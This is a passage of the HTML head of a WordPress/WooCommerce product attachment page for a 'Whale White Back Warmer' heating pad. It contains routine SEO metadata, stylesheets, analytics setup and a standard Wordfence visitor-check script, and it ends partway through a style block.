

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/?attachment_id=882
body_size: 15134
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Whale White Back Warmer -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Whale White Back Warmer -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Whale White Back Warmer -" />
	<meta property="og:url" content="https://www.mainewarmers.com/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="og:image" content="https://www.mainewarmers.com" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/","url":"https://www.mainewarmers.com/","name":"Whale White Back Warmer -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer.jpg","datePublished":"2013-11-05T19:12:22+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer.jpg","width":800,"height":800,"caption":"White Whale extra large back warmer"},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Whale Extra Large Microwave Heating Pad","item":"https://www.mainewarmers.com/product/whale-heated-bed-pad/"},{"@type":"ListItem","position":2,"name":"Whale White Back Warmer"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Whale White Back Warmer Comments Feed" href="https://www.mainewarmers.com/?attachment_id=882/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D882" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D882&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=882' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=2C81D0B2BF1C2E2A648DA16AD4349238');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
